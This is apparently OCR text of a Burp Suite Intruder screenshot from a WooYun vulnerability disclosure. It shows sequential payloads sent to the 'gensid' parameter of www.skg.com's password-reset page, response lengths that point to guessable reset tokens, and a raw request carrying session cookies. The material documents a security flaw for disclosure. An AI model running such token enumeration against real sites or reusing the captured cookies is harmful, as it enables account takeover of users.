 Request Payload Status Error Timeout Length Comment
0 200 68989 baseline request
543 2235 200 68988
1 1693 200 55510
2 1694 200 55510
3 1695 200 55510
4 1696 200 55510
5 1697 200 55510
6 1698 200 55510
7 1699 200 55510
8 1700 200 55510
9 1701 200 55510
Request Response
Raw Params Headers Hex
GET /storefront/member/toEmailUpdatePwd.htm?gensid=470001770112235 HTTP/1.1
Host: www.skg.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=76E886DF17E40F201CDAEFD1D7669F90; _VISITOR_ID=470001770110551; Hm_lvt_5f6a5ba4c04d999bea
cityCookie=100000000000575; districtCookie=100000000001091
Connection: close
www.wooyun.org